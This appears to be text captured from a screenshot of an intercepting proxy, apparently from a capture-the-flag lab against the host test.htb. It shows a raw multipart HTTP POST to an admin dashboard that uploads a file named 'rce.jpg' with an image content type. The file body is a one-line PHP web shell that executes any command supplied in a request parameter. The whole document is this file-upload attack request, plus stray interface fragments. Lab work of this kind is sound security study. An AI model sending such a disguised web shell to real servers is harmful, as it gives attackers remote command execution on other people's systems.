 P Raw Hex
1 POST /adm/dashboard.php HTTP/1.1
2 Host: test.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------241815020224802160703042490102
8 Content-Length: 366
9 Origin: http://test.htb
10 Connection: close
11 Referer: http://test.htb/adm/dashboard.php
12 Cookie: PHPSESSID=0l67c5crm4dfros878cvkvqeak
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------241815020224802160703042490102
16 Content-Disposition: form-data; name="file"; filename="rce.jpg"
17 Content-Type image/jpeg
18
19 <?php system($_REQUEST["cmd"]); ?>
20
21 -----------------------------241815020224802160703042490102
22 Content-Disposition: form-data; name="upload"
23
24
25 -----------------------------241815020224802160703042490102--
26
Search
0 hig
Ready